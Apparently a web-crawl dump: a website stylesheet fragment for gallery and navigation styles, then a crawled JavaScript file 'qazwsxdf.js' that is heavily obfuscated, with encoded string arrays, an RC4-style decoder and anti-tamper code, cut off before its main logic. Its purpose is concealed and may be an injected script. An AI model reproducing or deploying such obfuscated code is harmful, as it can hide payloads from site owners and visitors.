	display: block;
}
.right_nav_box li.li5 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li:hover {
	background-color: #e0c103;
}
.right_nav_box li a {
	color: #333333;
	font-size: 16px;
	cursor: pointer;
}
.ewm_pic {
	position: absolute;
	right: 64px;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: 0.5s all;
	background-color: #fff;
	padding: 0px;
}
.ewm_pic img {
	display: block;
	width: 140px;
	height: 140px;
	background-size: 100% 100%;
}
.ewm_pic.act {
	visibility: visible;
	opacity: 1;
}
.content {
    width: 100%;
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 100%;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 100%;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
/*.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;
	cursor: url(../images/CurL.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;
	cursor: url(../images/CurR.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}*/
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 100%;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 106px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 106px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 945px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 10px;
	width: 132px;
	height: 100px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #151515;
}
/*↑组图样式↑*/

/* */
.wrap_address {
    width: 96%;
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}
.f_nav li {
    display: inline-block;
    margin-bottom: 28px;
    padding: 0 20px;
}
.bpdy_left {
    width: 73%;
    float: left;
}
.pro_pic{
	text-align: center;
    margin-bottom: 40px;
}
.pro_nr{
    border-bottom: 1px solid red;
}
.pro_nr p{
	display: inline-block;
    background: red;
    border-radius: 5px;
    color: #fff;
    border-bottom: 1px solid red;
	padding: 0 15px;
    font-size: 22px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.4fsv.com/dljz/qazwsxdf.js
body_size: 39434
content:
var _0x37c9=['vSkjmttcGW','WQnJrga','W44Wzszu','pNxcNCoNiq','W7NcG0zh','WPhdRmkSjHi','mrJcICktbG','qmoUbgiM','tqJdQdC','WP0uW5hdK8o+','s8oKdh4','W4hdOh0JWRq','gCoPkSoLWRK','u8oOAuBcIG','BmoUkwGg','kqtcM8kHhq','eXtdR0qZ','W4T2faNdKG','W6jUrCkvsG','W5jju8kJvq','fmkEWQ1EWPO','W4Xqbc7dGa','uxdcMGS','F8oFcW','WQVcGIhcK8oE','tadcS2hcOG','W54FDgBdSa','ixGRWQRcIq','W74fWRBcI0C','uCoMsMtdKq','W6flFmk2tG','CCoOj2e9','W7KshGdcPa','wSo9fua4','W7SQWQFcLfW','WRz2r3JdMG','gLC6WPlcHq','mCkrc8opaa','zwpcVCoXWOO','m8kZg8kpvW','aqS+WRxdP8oPpXtcRcG','vSodW4tcRhW','isa8dadcGcZdQSkUWRBdI24','idzRpmoW','W5LtW6DiWP8','WPXCWOvjWQS','WPFcKqVcMmo5','tupcLmoiWRq','WOWbzSoJcG','BH5yW4hdTW','WQxdHxZcTe4','W6m/gXRcIW','WOvnWP9bWQW','mtmTe28','z8oOkI/dMq','k8kfWQHKWQy','igNcQSonjG','A2FcICo/WOG','W74domkzWQ4','iH3cSgKg','W5hdRMvJ','WRxcIw/cGmoc','W5uznZBcVG','W5lcPGpdMeK','s8k1q23dMW','DCoIo8oVpa','ox0HlI0','dSkutgVcKq','z8oVpmk2uNVcPSks','W45uiG','WRTeWPHqWQy','yvbrtL8','p1BdI8oZla','W4SGEZL1','W6RcOCkSdSk5','cbdcMfu+','W6NdHvHkna','W7ztWRhdGYS','W54NiWP0','W4hdHfxdSaG','ECoEeCojda','WO80o8o5oG','WPz9WOnKWOW','W7xcQcpdHf4','lIVcH8kXiW','pmkaWRrVWRi','W7bHsXZdIG','aMmaW4a+','FCo1rxxcMW','W6LgWR3dJWS','F2VcM8odWPW','W6uydqvR','Cmolkhm6','rmo0gc/dHG','lMK1dJ4','BKdcJISf','W416iSkeW44','W5FcKdRdQNu','W6iOlCkVWPy','lh0Dnba','WRatFmobeq','WRiQuSoOja','WQpcMxnVW5a','WOT4WOvfWQS','WOhcQItcRCo4','WPtcPeZdQbD4shS','W7ittaTQ','rebdW7pdQa','WQVcQhj2W5O','u8keWO7cOe4','W5bnWOFdTIW','zSo0iI/dNW','zmkilcCq','aHNcVmk7ka','s8oPd2C2','g0RcI8ozla','p8kuxMdcHq','smosA8olW4G','vmkmWO/cQ30','W60Wq0xdMq','W5bVeq','WQiTuSoxcq','W7qHqxBdLW','WOPcWP0','W7qzzqTO','WPq4W4xdOSov','amk3WPVcJ8oV','kLNcH8o3jG','dWlcGeSl','m1xcHCo6iq','s8o+eaJdHW','bmorhYZdTq','BYxcUCobW4y','aCkIWQFcKCoj','W7Dbjrmb','deuSWRlcOq','W7HYWQtdTde','W5jZALe','W61kfXZdSq','W5i7darJ','WPBdQZtdNKK','WPtcJvHJW7O','W7yPWRZcKwm','mSkLWP7cPmor','tmo1avGX','mSkVvfpcHa','hSkhWP9kWPW','W4izmZtcRW','W7rwFmkoqW','WRpdOwpcRgK','W6SsEMddSW','jg8DWOlcSG','WPKfrCoSbq','aCk7WQj0WR4','dZBcUmk+iW','W5xcPCkPpSk6','xxVcNdqw','W74JjSkXWRm','amkKWQFcHG','W6u7imkZWQa','wmkhtb7cRa','W4T5fmkBW7C','W5Kzia/cUG','dfeDcce','W4pcSmk8aCkR','CLnJyMm','w8oilZFdPG','ic40dL/dGrxdICkPWRq','WOJcHdZcU8od','WQPcWQjQWPm','W5/cQJxdHM0','WRBdM8kLjIG','vW9dW5hcPG','W53cOcldOhi','W4Hzx8kdBG','j8k9b8ks','W4RdUwhdHWu','W4BdNvmJWRm','ASoraMCI','BGTBW58','s8kPd2tdMq','W4xcRmk8hSk7','zZTvW5xcRa','WPhdUSkfaqu','W6jStmkbsG','h2idW7Kq','W6ijlcy','q8oNDwxcUW','z8oWjxGN','v8kraZdcOa','W4jkumkYyq','WOWnf8o3fCoHWRldGepdTmkSW6i','W4z8mXhdKq','W6idWQhcJv0','hXT5mmoo','C8ocxCkoqq','W78Hva','WRJdPwJcG04','WOr9WOreWRC','W6NdHgK6WRC','WOLzWODdWQS','iIbWf8oe','W5WqfSktWRy','W7ldQw91ma','W69sptldJG','cf87WORcGa','wSkDnaex','W5CCW5erW6Sov8oQWRXuW4TM','tmkujGCV','W6pcQmkOpSkg','E8k7WPVcUg0','W5FcPJxdPfO','wahcKSopW4K','k2S+WONcHq','WQ7cLIFcOCom','f8k5WRXYWRG','W55vASkpsG','w11nwL4','W5XbvCkdvq','W74GWO/cULa','mmkYWP1qWQm','W4L2WPVdLGS','W4PDuSkZvq','ah7cJ8o1gG','WRlcVujVW6W','uXBcTLhcOW','wSkQcqpcOq','xmoQp00','lmkgWRpcKmof','owOXW6ey','W5vcW49TWRG','W49+A8k1tW','pv8HWPNcJq','zZdcNCoBW7O','W6qkWOxcQu4','WRZdHxxcM0q','q8o8pmoGmW','W4C4WQFcIei','W4GQbbtcKq','W6BcGWtdG3y','sCo1ehC8','WO4puSkgW60','duCdW7SP','r11+W4ldQW','W7uCkmkYWOa','WPnVnfaVW4RdQ8kbemoaW6K','W5eCW4ldT8oL','W4WCqYrV','W48GWPhcTei','W4NdNu7dPaC','jmkZjSkisG','W5vYWR7dJYO','W51mhCk7W68','W789jJHi','ufxcJmksW5a','tGZcKCo2W58','sCkGcqxcTW','xtTIW4hcJW','W4hcLCk+cmky','W7NcRXZdHfe','EmohA0ZcIq','rmkhlYRcIW','Cmk0WPVcIxm','W4mfasZcVa','W65Mfmk7W4a','EsrrW5NcKa','WOdcMejyW5O','WOyVW6JdI8o9','it/cK8kHaa','WOddRmk4aaS','WPlcVv5GW7m','xmkrpXeG','qmkRpICd','WQFdGCkOisG','xhKIFCkPWPxcNCoSWRfwW7m','W4tcTmk0jmkM','W54CdmkjWQ0','wxJdU39b','W5yQyqbV','W7WiWPZcJ18','WQi3W5tdJ8oB','W75KW496','BSocs8oRW6K','fuu5WPBcSa','cCkCWQtcHSov','ASkUgsJcUq','W7pcSCkKlmkM','W7XQW5TWWR0','W7JdIsxdV1y','x8kgWPJcJ2u','ortcGvyK','As/cLuxcVG','t0BcUYiT','W4pdNx9Fna','W6xcHX7dN00','r8oEFmodW50','W7G8zfJdHa','W5/cKCkpbSkD','keeMW5e','W4VdT142WO0','W6WxAZTq','W4LcWPBdLZC','tmoLA8o1W7m','WRZdMSoLpZq','fCk2i8kMqa','WPObW4NcO8k6','WQFcOgrGW6e','W5uxnCkTWOe','WR1mFfldMq','kdpcP10T','WQvZvgddJa','WQhdKCk4iq','WOaCW4q','bYRcH8k8ba','t8oelv4x','W5WdeSkwWQa','n30PWPtcHq','xsxdJSkXxmkgxCkuerWMW6i','gvxdG8kvWP4laIf9W7xdRIy','BepcGmoIWQa','smoNACo2W7G','aWPvcCoP','B8ohDfq','oSktjmkWyG','Cd15W5BdMmooC8kgemoRnCka','vJNcMConW6C','W6NdKeG','ixe5WQxcMa','zmoKcqJdVa','W6NcI8kwgSks','FX9uW4FcSa','WR3dIKxcPeW','W4NdI2SwWR8','lujdW4hcQG','de0/W5Oq','WOukW4pdJ8o6','W4JdVw3dRti','W64npG3cNW','sMJcUSoQWRW','W54kWPNcKh4','guRcI8oybq','D03cPsS2','WPKLW4ddMCoh','WQxdLCkceqK','WPtcJNDbW7y','W4HLhmk7W5W','W5qOWQhcP0W','nmk/WOBcJmoB','W4CyfqpcTW','W7CMkH5G','W4yJzw7dGW','W4fVjH3dLa','EmoyeCod','kuCMW4yn','FSo3l3W0','WOriB0pdQW','WRqBB8oiga','WPNdHXlcIq','ySodBgtcLW','pgysW5aJ','pw8hW58J','WQ7cM2LDW5K','dsL1ma','W4qUlHTJ','cHdcJa','WPOaW5FdTSoK','W5JdOgLTga','uwJcIais','D8oACe7cLq','eCkxWQZcRSoU','CWRcQu7cNG','W7bfWRRdRGi','j8kBoSkwyG','WQGohqu','e8kMWQS','ExfsANC','wSkkWOlcRG','BCoekuSW','wGFcKSoBW48','W7b9C8k+DW','wSoWa2y9','W5/cPq/dMeO','FXT8WOmbjCoxWRSxWQi','AhL2xvO','xSkrnbGI','W77cVc3cGLy','rN3cGWez','bhVcJmoXbG','j3RcR8oroq','WORcVcZcIsy','sIhcVSonW5q','W4qJimkjWOa','WRDgWOfzWRG','pYFcM3C+','ihWWW6y1','W4tcR8kZjCkT','W4TTWRtdLHC','W5CVBH10','WOegBCoakq','h3FcNCo4dq','jmkqv07cUq','W4qQFqvI','AMhcUWyn','W7u2n8kcWOK','WPrrW4DdWRa','DCkckaldNa','WRBdM8kLjJm','ir7cIMSR','W7SQvuBdTW','WRiLFSojba','W41YW7rrWOC','WRBdN8khire','WQldNmkIosi','WPqjFWT9W7NdTq','cSkZxN7cNa','CeVcRmkiWOW','WPldRSoSzCkL','gGVcH8k/jW','WOCnFCoUfW','WQC/ltbkDw0','W4bYWPVdQJq','W7SofWfv','W7pdLMpdRr4','Ch1Lxa','rhNcMGio','W5W9WQBcIxi','eXXzn8oe','W5mXiGZcMq','vuH6W6/dPG','tSkomIpcOa','As7cImoRW6S','cJRcT3ay','BsBcUSovW4K','tCkIWQpcGMq','FCoJsu7cHa','wCowlaJdSG','zCkceH4D','W6bxW7rzWQ0','W5LrCmkuza','W6XUW7XjWRS','xCkzWQtcJM8','WQ3cSZFcP8oM','W5Xbu8keuW','tSoMfYFdQG','W7XKzqpcRW','W4S6ndpcQa','WRTHWO9JW6m','W69gWOhdMH0','j0OaW6ya','EGjEW5/cUG','WP7cQGZcS8oW','W5vsftVdOG','cCkApmkTAa','q1BcN8kRbq','pSkVaCkotq','WPniEuddOq','qCoInsNdJa','W6VdGNLcga','qLXUW4/dTq','W5jZqCkCCa','bSkYWR54','da46WRxdTmoOeqlcMW0','D8odEmokW6C','W4bNW49NWRO','m8kkx0xcOG','FdbYW5tdNSooESkgm8oFemkP','qmo5hbJdIq','A8oixwRcJG','W646wuG','k8kzrvpcNG','WQiXBCopfq','cN/cKCoZgG','uYdcVwddHG','jmktvg/cPW','ChhcQb81','gKe2nWS','jLmcnX8','E3DQs0a','sSoZnSokbG','zCoJcaBdIq','DCknWPtcSei','W5aSbbBcVG','qwXVlmo0','W5RdQw1O','q35hW7ddTW','dhZdOMur','WPOaW4pdPSoO','tSkddWux','W5zCq8k+Aa','xmkHhHO1','W5LYW518WQa','g8kcarVdIJ9ufq','uSoDpZJdSW','WRhdRuNcPKG','dguJW6WR','sSkgWPJcV3S','yMpcPGWN','vSkPmJdcGq','yuTbAMi','xG3cKglcGG','htRcNue','W7L+W412WQC','W5TUuSkCza','WRSdW7pdGmo0','W7KNWRFcI3S','fxqOmdq','W7H4W5L6WQu','W78Jw0xdGG','ureQW7JdOG','r8kjwWVdNa','WP3cOLz9W7O','wmoKgvCB','A0lcOt8T','WOjPF0FdJW','W5ldT3TRjG','gcv1iW','D8kaWP/cHwa','rM7cSWa2','sGlcNSoXW4m','WQWXW5FdSCo/','k8kHWRDAWQe','W7rJcYtdOq','WPFdL17cNcC','tSkJdYpcHW','ECoyvu3cRG','W69dWRBdLa4','ualcIN7cSW','W6T+WOpdIWC','lmoUcCopra','W48JBu/dGq','nLiVWQZcUq','W7BdNN0UWPK','W49gWOVdKJy','jMCKWPpcNG','qeZcHGSA','WPOnD8o8jq','rmo7Fa','WQhdKCkHhY0','W4JdJu3dQXq','qbxcO8oUW4a','tCouhCoajG','cSkzd8kgDW','qIBcK8ooW7q','id/cLwSE','lgSSeJm','ggqlW78/','q8kdaJ0c','WQZcVqFcVCod','WRH1WPTTWQO','ocfypSoy','s8kmWQVcK0S','W4qeqg/dJa','tCoOdCoQha','W7H+WQFdTYG','qCkYWOBcJLO','d8kPWRVcPCoN','nmk5f8kj','WQ7cIsG','W6HOb8kbW48','WPy8t8owaG','W5r0aSkbWOW','W5RdQw9IjW','bCkmWOnhWPO','W6O/WPtcLNG','vLzDW7RdUa','W7FcQXtdOve','EmoFodJdMW','W5K6bbJcJG','i8kSwKlcOW','W7vmWQxdLq0','FmogtCo2W7W','WOhcT2rDW40','wa/cO8oxW54','WOWTt8kqWPS','sCoZfXddUG','W5jzD8khAq','qSosBu3cIa','W7VdVw3dMXO','W6O7oY3cJq','amk+WQ1PWQu','WQ8YDSokkG','WOemW4ycW78','eSkif8kjsa','fWnGWPvs','vmkbWPBcJvG','W74vWQhcILO','W5magSkvWOm','zLvjW7NdMG','ACkBwuRdUa','ACo7aZxdLG','WQWEC8ocnG','xmkGWOtcO2u','gx8HW7OD','psnQdSou','W6ujkXny','WRRdKmk4dXi','W6HcFmkoBW','ySovlmobdq','WPWMECo2kG','WR7cLNHGW54','WQbCrx/dLW','WRZdI0NcGKu','W49EeGNdNa','W7e3FW1t','rMJcV1xdHa','AfOTW4em','W4pdRvfnlq','W48vpaP5','W7O+WO/cMNi','tSoWm8oqoW','ymkfWQ/cNfK','dNFcMSoY','WQRcVgLHW48','WPiRW73dImoc','WQ3cOxH6','F8o4wmoJW48','W5ZdS20yWRe','W4y/yqvU','nmkZfSkjvq','W45Ih8kEW5e','tCo/kfy0','WRdcOLT6W5i','vWDAW6hcRa','WOtdMmkMpXC','W5e/FH0','W6qaomkkWRa','abhcHCkQhW','fXVcMmkT','W4ldNNe5WOS','WRFcU0nzW5i','muCAWPdcMG','CSoyiqBdIG','g1eRW70o','W5fnithdRG','lhyRetm','tg9HW7RdUa','gttcU1SL','W7ddGL8fWPO','DCovdmo9pa','W4CVnZbF','sCkRgrdcKq','efWcW4CD','WR9XvxJdIq','W6ChkmkiWR0','W6u6WPlcQNa','x15IW4ldMW','WRTkzKpdTq','WOv8E3VdTq','W7n1m8kBW4m','W5xcTCk+p8kN','qwHUvua','WQukvSoGlW','WO1sDNddTa','W5tcSmkXiSk8','W6a4WOBcMhS','W6ZdTw/dHX4','rmordYVdSq','qSouxmoEW4W','gJhcLvqa','W7ZdON8LWO0','W5hdVLyTWQW','he4dWRhcUG','uSkNkadcVq','W61ansBdQq','W47cOZ7dOxO','xSkbWOlcMgy','F8k9mayL','iSkvu0NcOW','auC5W6ao','b8k1WQRcH8on','WRWIW7tdHmof','ycBcNmoxW6i','ACkpbqhcGq','cNmtod8','tq/cJLlcKW','W5ZdV1WoWRC','tmkmWR/cVNS','W5tdIfK/WQW','W65KW4PDWQm','isZcS3ij','hSkPaSkZuG','WPJdLCk6edy','WOtdSw/cVYNcHSopW5JcKSo9W4dcGq','ErHEW5hcQG','CCo0cCosiG','WOq4sColfW','yqTf','DdLYW6hcIq','WOdcJqpcLSo6','W4zkntldVq','bSkZdmkOBG','y8oQeuCL','w8kmWOlcUx0','Eq9eW4C','pxDLfI8','umkzWRZcNg8','ACkAWO/cGN4','W6L6WRddTaK','W5LPW49LWQe','W58Nr1BdGa','WRDkWQP2WO8','c8kJWQ4','zNP7W4RdKa','W6S0uL4','WPVdHv7cVMa','WP9EWOzuWRa','wSkImIlcLW','W5ddQgv0kW','W5qBDwxdJW','nxO/WRlcIq','WQNcPgj/W70','r8owjfOh','ASknkthcTa','WOlcO0H6W4y','jeFcJSoQba','fg4hWRRcQW','gtZcTw00','DJ/dLmo+W7C','W754W4XR','ESo0sSogyW','WRXeygH3','v8oNBCoTW4W','W5ykjdS','WOexWORcSmk+','W6avWRVcMfW','Fv90ANy','W6Grztbq','lmklWQ3cO8oR','b8kfb8kXtq','WOZdJhxcLgi','c8kQWQvzWQe','WQNcQ2njW48','hSkvCvtcUa','W6tdGuOBWQi','WRZdJhVcPLy','y8oCi1KK','qmoAoSoIoG','W44QzghdNW','WPhcHvPcW7W','u8kZcd7cHq','tmodmmojdW','jCkpWPVcOmoB','W57cKGFdNgG','B8oCmaJdKG','vSoyeCoseq','vmoecmoOaW','kCoqhWC','tgFcGXO','WOWPsmolcW','WROJW4hdKCoB','WO8kwCoYdW','mCkSbCkqqq','vchcKL7cHq','WPeZEmoxna','W4XxECkz','W48dC2FdNa','eaRcISkTfq','WOBdS2VcQ3C','ySolcI7dUW','uCkZWOtcPwC','W4HPgCkF','o8k0WQRcUSoO','WRtcGuaUWO8UWPj9','t1ffwKu','o3aQda','wSkagsBcOW','FCklWPBcJx8','uSowkctdUG','WQuzASo2aG','WQxcRMrGW7O','W5vpjIRdQW','WRRdKSkKbsG','W7vwxSk8Ba','W4TisSkVuW','xWpcVxBcUq','cKBcI8oAlq','dGpcOh8P','WPddGxRcTeO','WRVdI2dcHNu','WP3dJf8','m8kbrKi','W5iDqdnl','W65xx8ksCq','W4hdJvP3pa','ACouc8oMhq','W5yUFWb1','W602zJPc','s8kObYS','W74MvfJdMq','W4K/yW5V','F35sC3O','W4WUmtnJ','wCo5j8ondW','u8kbmWFcLG','dYdcRh0y','ivRcKCoMga','xSkhjaiM','WQK6W6BdP8oh','W6pdHKHpfW','fwaDWQBcHG','trRcG8oIW4O','sSkwWO/cVMy','umkJeW','WQ3dRvFcL2m','F0ZcJSo/WQK','W60kWQBcVK4','CeJdKmkjW7a','W5xdVeKbWOe','tSkadJ0b','WRCcCCoa','gtX3lCoP','cSkIWRRcLSot','WP0nw8orkG','nmkJWPRcL8om','ACoRgSoRoG','k3Sooai','DMBcIa0a','W6JdVLi7WO4','bN8eWPhcMa','W4CAWPBcKgq','W5nijd3dOq','s8odW4FdQIS','WPtdSSkbiYi','aSkyoSk5Eq','W61nWQldNG','i0yV','hSkPbmk5Ba','WRmgu8oTda','WR7dPmkfpHu','WO3dUSkdnc8','W6tdNNLkkG','cCkGWRhcTSoF','bSkUWR1P','W7Odoa','WQZdLCkGesW','bZddL8oMgW','Fmk3aaqG','cJRcRg0y','WQ3cTI3cKSoz','W5S2dJ9R','csn1n8oP','W4nrWQBdMr0','C8kelH7cVG','WQBdGxFcP3C','W74RfCkiWR0','wmokdHddTa','gJ50mmoY','W5bLgmkwW4i','W75YW6XRWQu','WOddMKhcIW','Ec/cNmo5W5S','nmkCyw3cUW','WQRdPZGU','W6D2W4XUWR8','tCoqse7cMG','WPjUtvpdLq','E3DQs1S','bfqlbHm','WPpcQYBdU3G','W4q+y2/dKG','W7qtfctcMq','rSoqaqxdJW','D8o+xSoCW5K','WODBWOTmWRu','iqfvimoj','tSoxgtC','BZJcH8orW4G','WPO/W57dQCo0','BINcV1JcRW','w15LW5pdSa','ECozhSoobW','dhuSnI8'];function _0x5c63(_0x53e2bd,_0x32f3f0){_0x53e2bd=_0x53e2bd-(-0x1*-0x145a+-0x1*-0x371+-0x3e*0x5c);var _0x42b2f4=_0x37c9[_0x53e2bd];if(_0x5c63['MqJkOs']===undefined){var _0x32cc62=function(_0x37aea0){var _0x219dec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36674d='';for(var _0x47a049=-0x16ec+0x1469+-0x283*-0x1,_0x2a10f4,_0x3aa0cd,_0x553696=0x6a3+0x249f+-0x2b42;_0x3aa0cd=_0x37aea0['charAt'](_0x553696++);~_0x3aa0cd&&(_0x2a10f4=_0x47a049%(0xd*-0xc5+-0x12f3+0x9a8*0x3)?_0x2a10f4*(-0x1*-0x1604+-0x162a+0x2*0x33)+_0x3aa0cd:_0x3aa0cd,_0x47a049++%(0x5*0x431+-0x18*-0xb3+-0x6f*0x57))?_0x36674d+=String['fromCharCode'](0x2*0x683+0x1b39+0x4*-0x9d0&_0x2a10f4>>(-(-0xa*0x11+-0x4d*-0x72+-0x14b*0x1a)*_0x47a049&0x4a*-0x6b+-0x1422*-0x1+0xad2)):-0x265d+0x39e+0x22bf*0x1){_0x3aa0cd=_0x219dec['indexOf'](_0x3aa0cd);}return _0x36674d;};var _0x3152d1=function(_0xc60d0d,_0x5db9c8){var _0x1c7b5e=[],_0x5cbb94=-0x932+0x349+0x11*0x59,_0x106a86,_0x282b6b='',_0x46e418='';_0xc60d0d=_0x32cc62(_0xc60d0d);for(var _0x4b93f6=-0x63*0x13+0xb96+-0x7*0x9b,_0x539255=_0xc60d0d['length'];_0x4b93f6<_0x539255;_0x4b93f6++){_0x46e418+='%'+('00'+_0xc60d0d['charCodeAt'](_0x4b93f6)['toString'](0x1965+0x6*0x10c+-0x1f9d))['slice'](-(0xa6*-0x1d+-0x2320+0x35f0));}_0xc60d0d=decodeURIComponent(_0x46e418);var _0x4f2607;for(_0x4f2607=-0x1aa9+-0x197*0x3+0x1f6e;_0x4f2607<0x1331*-0x1+0x790+0xca1;_0x4f2607++){_0x1c7b5e[_0x4f2607]=_0x4f2607;}for(_0x4f2607=-0x107*0x14+0x1ce1+-0x9*0xed;_0x4f2607<0xfa*-0x5+-0xa3a+0x101c;_0x4f2607++){_0x5cbb94=(_0x5cbb94+_0x1c7b5e[_0x4f2607]+_0x5db9c8['charCodeAt'](_0x4f2607%_0x5db9c8['length']))%(0x1075+-0xa*-0x133+0x1*-0x1b73),_0x106a86=_0x1c7b5e[_0x4f2607],_0x1c7b5e[_0x4f2607]=_0x1c7b5e[_0x5cbb94],_0x1c7b5e[_0x5cbb94]=_0x106a86;}_0x4f2607=-0x7*0x35+0x1097*0x1+0x3c9*-0x4,_0x5cbb94=-0x20a5+-0x7fb+-0x145*-0x20;for(var _0x28abe8=0x1a1*-0xb+0x19e5+0x1*-0x7fa;_0x28abe8<_0xc60d0d['length'];_0x28abe8++){_0x4f2607=(_0x4f2607+(0x436+-0x1035+-0x10*-0xc0))%(0x2068+-0x230b+0x31*0x13),_0x5cbb94=(_0x5cbb94+_0x1c7b5e[_0x4f2607])%(-0x597+-0x2227+0x28be),_0x106a86=_0x1c7b5e[_0x4f2607],_0x1c7b5e[_0x4f2607]=_0x1c7b5e[_0x5cbb94],_0x1c7b5e[_0x5cbb94]=_0x106a86,_0x282b6b+=String['fromCharCode'](_0xc60d0d['charCodeAt'](_0x28abe8)^_0x1c7b5e[(_0x1c7b5e[_0x4f2607]+_0x1c7b5e[_0x5cbb94])%(-0x82*0x38+-0x80e*-0x2+-0x6aa*-0x2)]);}return _0x282b6b;};_0x5c63['idgJLQ']=_0x3152d1,_0x5c63['tzoIoF']={},_0x5c63['MqJkOs']=!![];}var _0x1200bd=_0x37c9[0x126f+0x1*0x17c3+0x1eb*-0x16],_0x5825a9=_0x53e2bd+_0x1200bd,_0xa4f3e2=_0x5c63['tzoIoF'][_0x5825a9];if(_0xa4f3e2===undefined){if(_0x5c63['BoTgGY']===undefined){var _0x2e9802=function(_0x5251af){this['sCCGIl']=_0x5251af,this['SOQcKP']=[-0x270b+-0x47*-0x69+0x9ed,-0x1fc8+0xca4+-0x2*-0x992,-0xfe6+0x1839+0x853*-0x1],this['BECjJj']=function(){return'newState';},this['EyTMMr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NazcwW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2e9802['prototype']['ZWXBqC']=function(){var _0x4aa127=new RegExp(this['EyTMMr']+this['NazcwW']),_0x22ab91=_0x4aa127['test'](this['BECjJj']['toString']())?--this['SOQcKP'][0x468+0x4f0+-0x957]:--this['SOQcKP'][0x1590+0x16a*-0x11+0x27a];return this['PTqwzT'](_0x22ab91);},_0x2e9802['prototype']['PTqwzT']=function(_0x108632){if(!Boolean(~_0x108632))return _0x108632;return this['Vknujg'](this['sCCGIl']);},_0x2e9802['prototype']['Vknujg']=function(_0x4f23c3){for(var _0x294ff0=-0x101*-0x25+-0x1392+-0x1193,_0x268f1e=this['SOQcKP']['length'];_0x294ff0<_0x268f1e;_0x294ff0++){this['SOQcKP']['push'](Math['round'](Math['random']())),_0x268f1e=this['SOQcKP']['length'];}return _0x4f23c3(this['SOQcKP'][-0x1cb3+-0x5e3+-0xe9*-0x26]);},new _0x2e9802(_0x5c63)['ZWXBqC'](),_0x5c63['BoTgGY']=!![];}_0x42b2f4=_0x5c63['idgJLQ'](_0x42b2f4,_0x32f3f0),_0x5c63['tzoIoF'][_0x5825a9]=_0x42b2f4;}else _0x42b2f4=_0xa4f3e2;return _0x42b2f4;}var _0x1c6e9e=function(_0x575ff7,_0x5794c5,_0x225464,_0x33af85,_0x7bd371){return _0x5c63(_0x5794c5-0x2d1,_0x7bd371);},_0x310a1c=function(_0x3b8b61,_0x3e176e,_0x3c0949,_0x160b93,_0x5dc268){return _0x5c63(_0x3e176e-0x2d1,_0x5dc268);},_0xa0b6bc=function(_0x32279b,_0x584816,_0x5b0975,_0x515a9b,_0x439004){return _0x5c63(_0x584816-0x2d1,_0x439004);},_0x1d1073=function(_0x4de1ad,_0x21f84c,_0x1d1394,_0x472883,_0x147087){return _0x5c63(_0x21f84c-0x2d1,_0x147087);},_0x2c5ea9=function(_0x106ad1,_0x2ce1bd,_0x398edb,_0x25afcb,_0xc33d49){return _0x5c63(_0x2ce1bd-0x2d1,_0xc33d49);};(function(_0xc83449,_0x11c34b){var _0x21a1d8=function(_0x571d35,_0x446780,_0x20c2b1,_0x184c59,_0x4ab5af){return _0x5c63(_0x184c59- -0x200,_0x20c2b1);},_0x3dbbc1=function(_0x565ae9,_0x50947d,_0x82a91e,_0x17af54,_0x3d84d4){return _0x5c63(_0x17af54- -0x200,_0x82a91e);},_0x3b1172=function(_0x2e47f4,_0x59dc59,_0x3e0bd5,_0x34a722,_0x204ad4){return _0x5c63(_0x34a722- -0x200,_0x3e0bd5);},_0x434283=function(_0x117dde,_0x145d1a,_0x1504ab,_0x14dac7,_0x17127d){return _0x5c63(_0x14dac7- -0x200,_0x1504ab);},_0x4feed1=function(_0x1e7537,_0x3691b4,_0x22017,_0x4ba972,_0x58c7d2){return _0x5c63(_0x4ba972- -0x200,_0x22017);};while(!![]){try{var 